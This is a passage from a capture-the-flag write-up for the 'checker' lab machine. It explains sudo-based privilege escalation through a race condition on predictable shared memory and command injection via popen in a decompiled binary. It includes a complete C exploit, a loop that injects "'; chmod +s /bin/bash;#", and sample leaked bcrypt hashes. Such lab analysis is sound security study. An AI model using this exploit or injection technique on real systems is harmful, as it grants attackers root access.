
ssh [email protected]Then we can take the user flag here:
ROOT
Sudo
We can check SUDO privileges on user reader:
reader@checker:~$ sudo -l
Matching Defaults entries for reader on checker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User reader may run the following commands on checker:
    (ALL) NOPASSWD: /opt/hash-checker/check-leak.sh *
It indicates an obvious path to privesc, where the root-owned /opt/hash-checker/check-leak.sh script is simple :
reader@checker:~$ ls -l /opt/hash-checker/check-leak.sh
-rwxr--r-- 1 root root 141 Jan 30 17:04 /opt/hash-checker/check-leak.sh

reader@checker:~$ ls -l /opt/hash-checker/
total 56
-rwxr--r-- 1 root root   141 Jan 30 17:04 check-leak.sh
-rwxr--r-- 1 root root 42376 Jan 30 17:02 check_leak
-rwx------ 1 root root   750 Jan 30 17:07 cleanup.sh
-rw-r--r-- 1 root root  1464 Jan 30 17:09 leaked_hashes.txt

reader@checker:~$ cat /opt/hash-checker/check-leak.sh
#!/bin/bash
source `dirname $0`/.env
USER_NAME=$(/usr/bin/echo "$1" | /usr/bin/tr -dc '[:alnum:]')
/opt/hash-checker/check_leak "$USER_NAME"
The dirname $0 command returns the directory path of the script. By appending /.env, it constructs the path to a file named .env located in the same directory as the script. The source command then reads and executes the contents of this .env file, setting any environment variables or functions defined within it.
reader@checker:~$ ls -l /opt/hash-checker/.env
-r-------- 1 root root 118 Jan 30 17:07 /opt/hash-checker/.env
It also sanitizes user input. $1 represents the first argument passed to the script. Then it outputs and is piped (|) to /usr/bin/tr -dc '[:alnum:]', which deletes (-d) any characters that are not (-c) alphanumeric ([:alnum:]). The final sanitized result is then assigned to the variable USER_NAME.
We can execute the check_leak.sh script for testing:
reader@checker:~$ sudo /opt/hash-checker/check-leak.sh "axura"
User not found in the database.

reader@checker:~$ sudo /opt/hash-checker/check-leak.sh "bob"
Password is leaked!
Using the shared memory 0xA346A as temp location
User will be notified via [email protected]
The TXT file contains some leaked hashes:
$2b$10$rbzaxiT.zUi.e28wm2ja8OGx.jNamreNFQC6Kh/LeHufCmduH8lvy
$2b$10$Tkd9LwWOOzR.DWdzj9aSp.Bh.zQnxZahKel4xMjxLIHzdostFVqsK
$2b$10$a/lpwbKF6pyAWeGHCVARz.JOi3xtNzGK..GZON/cFhNi1eyMi4UIC
$2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
$2b$10$DanymKXfnu1ZTrRh3JwBhuPsmjgOEBJLNEEmLPAAIfG9kiOI28fIC
[...]
The script ultimately calls the check_leak binary:
reader@checker:~$ file /opt/hash-checker/check_leak
/opt/hash-checker/check_leak: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f1d8ae448c936df395ad9e825b897965da88afd8, for GNU/Linux 3.2.0, with debug_info, not stripped
It's an unstripped ELF file, which is easy to decompile with symbols. Therefore, we can download it for PWN:
scp [email protected]:/opt/hash-checker/check_leak .Pwn
Now it's time for some simple binary exploitation. The program is straightforward—it checks whether a given user's password has been leaked by comparing it against leaked_hashes.txt. Password spraying could be an option, but there's no match for the root user.
Code Review
main | Race Condition
SThrow the check_leak binary into IDA. Start with the entry function main with its decompiled code, I will explain the logic with inline comments:
int __fastcall main(int argc, const char **argv, const char **envp)
{
  const char *argv_0; // Stores the program name (argv[0])
  unsigned int shm_key; // Shared memory key returned by write_to_shm()
  char *db_host;
  char *db_user;
  char *db_password;
  char *db_name;
  char *user_input; // Stores the user input argument (argv[1])
  void *ptr; // Stores the result of fetch_hash_from_db()- the hash retrieved

  // Retrieve database credentials from environment variables
  db_host = getenv("DB_HOST");
  db_user = getenv("DB_USER");
  db_password = getenv("DB_PASSWORD");
  db_name = getenv("DB_NAME");

  // Ensure argv[1] exists
  user_input = (char *)argv[1];

  // If any of the database credentials are missing, print an error and exit
  if (!db_host || !db_user || !db_password || !db_name)
  {
    fwrite("Error: Missing database credentials in environment\n", 1, 51, stderr);
    exit(1);
  }

  // Ensure correct number of arguments (should be 2: program name + username)
  if (argc != 2)
  {
    argv_0 = *argv; // Retrieve the program name
    fprintf(stderr, "Usage: %s <USER>\n", argv_0);
    exit(1);
  }

  // Check if user_input is NULL or an empty string
  if (!user_input || !*user_input)
  {
    fwrite("Error: <USER> is not provided.\n", 1, 31, stderr);
    exit(1);
  }

  // Ensure the username length does not exceed 20 characters
  if (strlen(user_input) > 20)
  {
    fwrite("Error: <USER> is too long. Maximum length is 20 characters.\n", 1, 60, stderr);
    exit(1);
  }

  // Fetch the user's password hash from the database
  ptr = (void *)fetch_hash_from_db(db_host, db_user, db_password, db_name, user_input);

  // If a hash was found in the database
  if (ptr)
  {
    // Check if the hash exists in "/opt/hash-checker/leaked_hashes.txt"
    if ((unsigned __int8)check_bcrypt_in_file("/opt/hash-checker/leaked_hashes.txt", ptr))
    {
      puts("Password is leaked!");
      fflush(stdout);

      // Store the leaked hash in shared memory and retrieve the memory key
      shm_key = write_to_shm(ptr);
      printf("Using the shared memory 0x%X as temp location\n", shm_id);
      fflush(stdout);

      sleep(1);	// [!] Dangerous factor for Race condition

      // Notify the user about the leaked password using stored credentials
      notify_user(db_host, db_user, db_password, db_name, shm_key);

      // Clear the shared memory containing the leaked hash
      clear_shared_memory(shm_key);
    }
    else
    {
      puts("User is safe.");
    }
    free(ptr); // Free allocated memory for the retrieved hash
  }
  else
  {
    puts("User not found in the database.");
  }

  return 0;
}
The main function restricts the user_input to not larger than 20, so there's no overflow from our user input. But we can look for some other write primitives to see if there's an attack surface, for example the write_to_shm function.
And the execution flow in main takes time to notify us (using notify_user and sleep functions to give us time) for the result, which intends to allow us to read leaked hashes from shared memory before they are cleared (clear_shared_memory).
So here's possible a Race Condition. If we can access the shared memory before it is cleared (clear_shared_memory), we may be able to perform some undefined behaviors.
write_to_shm | Weak Algo
Therefore, we still need to understand the important function write_to_shm which actually writes data into shared memory space:
__int64 __fastcall write_to_shm(const char *hash)
{
  unsigned __int64 stack_buffer; // rbx
  __int64 stack_alloc; // rax
  unsigned __int64 stack_offset; // r12
  unsigned int rand_seed; // eax - Holds random seed from time()
  time_t current_time; // rax
  unsigned __int64 time_ptr; // rcx
  unsigned int shm_key; // [rsp+10h] [rbp-A0h] - The shared memory key
  int shm_id; // [rsp+14h] [rbp-9Ch] - Shared memory segment ID
  char *shm_addr; // [rsp+20h] [rbp-90h]
  const char *timestamp; // [rsp+28h] [rbp-88h]
  char tmp_buffer[88]; // [rsp+30h] [rbp-80h]
  unsigned __int64 canary; // [rsp+88h] [rbp-28h]

  stack_buffer = (unsigned __int64)tmp_buffer;

  // If stack protection is enabled, allocate stack memory
  if (_asan_option_detect_stack_use_after_return)
  {
    stack_alloc = __asan_stack_malloc_0(64LL);	// 0x40
    if (stack_alloc)
      stack_buffer = stack_alloc;
  }

  *(_QWORD *)stack_buffer = 0x41B58AB3L;
  *(_QWORD *)(stack_buffer + 8) = "1 32 8 7 now:105";
  *(_QWORD *)(stack_buffer + 16) = write_to_shm;
  stack_offset = stack_buffer >> 3;
  *(_DWORD *)(stack_offset + 0x7FFF8000) = 0xF1F1F1F1;
  *(_DWORD *)(stack_offset + 0x7FFF8004) = 0xF3F3F300;

  // Read stack canary to prevent overlow
  canary = __readfsqword(0x28u);

  // Generate a random key based on current time
  rand_seed = time(0LL);	// [!] Dangerous using seed 0
  srand(rand_seed);
  shm_key = rand() % 0xFFFFF; // Restrict random key range

  /* Allocate a shared memory segment
  *  1KB size (0x400)
  *  Permissions 950 = 0o1666 (octal) - rw-rw-rw-
  */
  shm_id = shmget(shm_key, 0x400uLL, 950);
  if (shm_id == -1)
  {
    perror("shmget");
    exit(1);
  }

  // Attach shared memory to the process
  shm_addr = (char *)shmat(shm_id, 0LL, 0);
  if (shm_addr == (char *)-1LL)
  {
    perror("shmat");
    exit(1);
  }

  // Store the current time
  current_time = time(0LL);
  *(_QWORD *)(stack_buffer + 32) = current_time;

  // Convert time to human-readable string
  timestamp = ctime((const time_t *)(stack_buffer + 32));

  // Remove the newline character at the end of timestamp
  time_ptr = (unsigned __int64)×tamp[strlen(timestamp) - 1];
  *(_BYTE *)time_ptr = 0;

  // Write formatted leak message into shared memory
  snprintf(shm_addr, 0x400uLL, "Leaked hash detected at %s > %s\n", timestamp, hash);

  // Detach shared memory after writing
  shmdt(shm_addr);

  // Stack cleanup
  if (tmp_buffer == (char *)stack_buffer)
  {
    *(_QWORD *)((stack_buffer >> 3) + 0x7FFF8000) = 0LL;
  }
  else
  {
    *(_QWORD *)stack_buffer = 0x45E0360ELL;
    *(_QWORD *)((stack_buffer >> 3) + 0x7FFF8000) = 0xF5F5F5F5F5F5F5F5LL;
    **(_BYTE **)(stack_buffer + 56) = 0;
  }

  return shm_key; // Return shared memory key for later retrieval
}
Since rand() is seeded using time(0), we can predict shared memory keys. Besides, the shared memory is accessible by other processes (950 is 0x3b6 in hexadecimal and 1666 in octal, which stands for permissions rw-rw-rw-), we could potentially inject content from here.
notify_user | Command Injection
The next function of the "slow" execution flow notify_user retrieves a leaked password hash from shared memory and queries a database (teampass_users) to find the associated email address. If found, the function prints the email indicating the user will be notified:
unsigned __int64 __fastcall notify_user(__int64 db_host, const char *db_user, const char *db_pass, const char *db_name, unsigned int shm_key)
{
  unsigned __int64 stack_addr;
  __int64 alloc_addr;
  _DWORD *stack_guard;
  int mysql_query_len;         // Length of the MySQL query
  _BYTE *sanity_check_ptr;
  unsigned int shm_id;         // Shared memory ID
  int snprintf_size;
  char *shm_data;              // Pointer to shared memory data
  const char *hash_detected;
  char *hash_start;            // Pointer to extracted hash value
  const char *trimmed_hash;    // Trimmed bcrypt hash
  char *mysql_command;         // The final MySQL command
  FILE *mysql_output;          // Output from MySQL command
  char *newline_pos;
  char *result_string;         // Stores fetched email result
  char result_buffer[256];     // Buffer for storing MySQL output
  unsigned __int64 canary;

  stack_addr = (unsigned __int64)result_buffer;
  if ( _asan_option_detect_stack_use_after_return ) // AddressSanitizer protection
  {
    alloc_addr = __asan_stack_malloc_3(352LL);
    if ( alloc_addr )
      stack_addr = alloc_addr;
  }

  // ASan stack canary setup
  stack_guard = (_DWORD *)(stack_addr >> 3);
  stack_guard[536862720] = -235802127;
  stack_guard[536862729] = -202116109;
  stack_guard[536862730] = -202116109;
  canary = __readfsqword(0x28u);

  // Attempt to attach to shared memory with given `shm_key` argument
  shm_id = shmget(shm_key, 0LL, 0x1B6);
  if ( shm_id == -1 )
  {
    printf("No shared memory segment found for the given address: 0x%X\n", shm_key);
    goto CLEANUP;
  }

  shm_data = (char *)shmat(shmid, 0LL, 0);
  if ( shm_data == (char *)-1LL )
  {
    fprintf(stderr, "Unable to attach to shared memory segment with ID %d. Please check if the segment is accessible.\n", shmid);
    goto CLEANUP;
  }

  // Check if shared memory contains "Leaked hash detected"
  hash_detected = strstr(shm_data, "Leaked hash detected");
  if (!hash_detected)
  {
    puts("No hash detected in shared memory.");
    goto DETACH_SHM;
  }

  // Find the hash start using `>` as delimiter
  hash_start = strchr(hash_detected, '>');
  if (!hash_start)
  {
    puts("Malformed data in the shared memory.");
    goto DETACH_SHM;
  }

  // Trim the extracted bcrypt hash
  trimmed_hash = (const char *)trim_bcrypt_hash(hash_start + 1);

  // Set the MySQL password in the environment for command execution
  if ( setenv("MYSQL_PWD", db_pass, 1) )
  {
    perror("setenv");
    goto DETACH_SHM;
  }

  // Calculate MySQL command length
  mysql_query_len = snprintf(
            0LL, 0LL,
            "mysql -u %s -D %s -s -N -e 'select email from teampass_users where pw = \"%s\"'",
            db_user, db_name, trimmed_hash);

  // Allocate memory for MySQL command
  mysql_command = (char *)malloc(mysql_query_len + 1);
  if (!mysql_command)
  {
    puts("Failed to allocate memory for command");
    goto DETACH_SHM;
  }

  // Format the MySQL command
  snprintf(
        mysql_command, mysql_query_len + 1,
        "mysql -u %s -D %s -s -N -e 'select email from teampass_users where pw = \"%s\"'",
        db_user, db_name, trimmed_hash);

  // Execute the command using popen
  mysql_output = popen(mysql_command, "r");	// [!] Dangerouse: Arbitray cmd exec
  if (!mysql_output)
  {
    puts("Failed to execute MySQL query");
    free(mysql_command);
    goto DETACH_SHM;
  }

  // Read the email result from the query
  if (fgets(result_buffer, 256, mysql_output))
  {
    pclose(mysql_output);
    free(mysql_command);

    // Remove newline character if present
    newline_pos = strchr(result_buffer, '\n');
    if (newline_pos)
      *newline_pos = 0;

    // Store the result
    result_string = strdup(result_buffer);
    if (!result_string)
    {
      puts("Failed to allocate memory for result string");
      goto DETACH_SHM;
    }

    // If result exists, print user notification message
    if (*result_buffer)
      printf("User will be notified via %s\n", result_buffer);

    free(result_string);
  }
  else
  {
    puts("Failed to read result from the database");
    pclose(mysql_output);
    free(mysql_command);
  }

DETACH_SHM:
  shmdt(shm_data);
  unsetenv("MYSQL_PWD");

CLEANUP:
  return canary - __readfsqword(0x28u);
}
It uses shmget(shm_key, 0LL, 0x1b6); (0x1b6 stands for permissions 0666 in octal) to find an existing shared memory segment (we can run ipcs on Linux to view the run-time segment), and uses shmat() to attach the memory and retrieve data. Then it searches for the string "Leaked hash detected" and extracts the hash part using strchr('>').
The function ultimately calls popen to execute a SQL command:
mysql -u <DB_USER> -D <DB_NAME> -s -N -e 'select email from teampass_users where pw = "<HASH>"'Here's an Arbitrary Code Execution via the dangerous popen(). Because it constructs a MySQL command dynamically using:
snprintf(mysql_command, mysql_query_len + 1, "mysql -u %s -D %s -s -N -e 'select email from teampass_users where pw = \"%s\"'", db_user, db_name, trimmed_hash);There's totally no sanitization here, so SQL/Command injection is possible. If we can control trimmed_hash, we can inject a malicious command.
Methodology
Now we can take advantage of shared memory manipulation and a command injection vulnerability in notify_user(), which eventually leads to Arbitrary Command Execution as the privileged Root user.
1. Race Condition on Shared Memory
write_to_shm()creates a randomly named shared memory segment usingrand() % 0xFFFFF(bounded within0xFFFFF).- The leaked password hash is written into shared memory (
shm). - The program sleeps for 1 second (
sleep(1)) before callingnotify_user(), which is a free bonus attack vector.
2. Command Injection in notify_user()
- The function retrieves the shared memory key from
write_to_shm()and reads the contents. - It parses the stored string looking for
Leaked hash detected at <timestamp> > <leaked_hash>. - The extracted hash is used directly in a MySQL command without sanitization, which directs insertion of user-controlled input into
popen()allowing Abitrary Command Injection.
We can Predict the Shared Memory Key. Since srand(time(NULL)) is used, the same random key can be generated if we sync execution. We can seed the random number generator according write_to_shm:
time_t current_time = time(NULL);
srand((unsigned int)current_time);
Then, we can recompute the same key with the 0xFFFFF mask as the vulnerable binary:
int shm_key = rand();
key_t key = shm_key % 0xFFFFF;
Next, we can mimic to attache to shared memory using shmget() and overwrites it with some malicious payload delicately designed. For example:
const char *pl = "Leaked hash detected at Fri Feb 21 22:22:22 2025 > '; chmod +s /bin/bash;#";This crafted string will make the function notify_user() calls popen to execute command:

mysql -u reader -D database -s -N -e 'select email from teampass_users where pw = "'; chmod +s /bin/bash;#"'"Then we PWN the target Root user with /bin/bash SUID set as Root.
To be notice, the vulnerable binary (check_leak) calls notify_user() within approximately 1 second, because of the stupid sleep(1) function call.
Exploit
We can create an exploit with C, which can be simply referred to the decompiled C code:
#include <stdio.h>
#include <stdlib.h>
#include <sys/ipc.h>
#include <sys/shm.h>
#include <time.h>
#include <errno.h>
#include <string.h>
#include <unistd.h>

#define SHM_SIZE 0x400	// 1KB shared memory
#define SHM_PERMS 01666	// 950 Permissions: rw-rw-rw- + sticky bit

void error_exit(const char *msg) {
    perror(msg);
    exit(EXIT_FAILURE);
}

// Step 1: Predict shared memory key
key_t predict_shm_key() {
    srand((unsigned int)time(NULL));
    key_t key = rand() % 0xFFFFF;
    printf("[+] Predicted Shared Memory Key: 0x%X\n", key);
    return key;
}

// Step 2: Get or create shared memory
int get_shared_memory(key_t shm_key) {
    int shm_id = shmget(shm_key, SHM_SIZE, IPC_CREAT | SHM_PERMS);
    if (shm_id == -1) error_exit("shmget");
    return shm_id;
}

// Step 3: Attach to shared memory
char *attach_shm(int shm_id) {
    char *shm_addr = (char *)shmat(shm_id, NULL, 0);
    if (shm_addr == (char *)-1) error_exit("shmat");
    return shm_addr;
}

// Step 4: Inject payload into shared memory
void inject_exploit(char *shm_addr) {
    const char *pl = "Leaked hash detected at Fri Feb 21 22:22:22 2025 > '; chmod +s /bin/bash;#";
    snprintf(shm_addr, SHM_SIZE, "%s", pl);
    printf("[+] Exploit Injected: %s\n", shm_addr);
}

// Step 5: Detach from shared memory
void detach_shm(char *shm_addr) {
    if (shmdt(shm_addr) == -1) error_exit("shmdt");
}

int main(void) {
    key_t shm_key	= predict_shm_key();
    int shm_id		= get_shared_memory(shm_key);
    char *shm_addr	= attach_shm(shm_id);

    inject_exploit(shm_addr);
    detach_shm(shm_addr);
    return 0;
}
Then we can Compile the Exploit Code:
gcc -o xpl -x c - << EOF
<paste_C_code>
EOF
To leverage the Race Condition, we run the exploit in a loop :
while true; do ./xpl; doneThis will continuously inject the payload into the shared memory:

Finally, we can Trigger the Vulnerable Binary by simply run the check-leak.sh script as SUDO user on a separate shell:
sudo /opt/hash-checker/check-leak.sh bobPwned:
Comments | 1 comment
I was going bananas getting root, you’re a legend.
